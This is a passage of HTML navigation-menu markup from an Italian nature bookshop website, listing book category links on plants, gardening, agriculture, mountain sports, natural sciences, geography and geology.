                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
